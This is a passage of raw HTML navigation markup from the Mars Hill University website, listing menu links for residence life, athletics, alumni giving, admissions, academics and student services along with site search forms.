</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
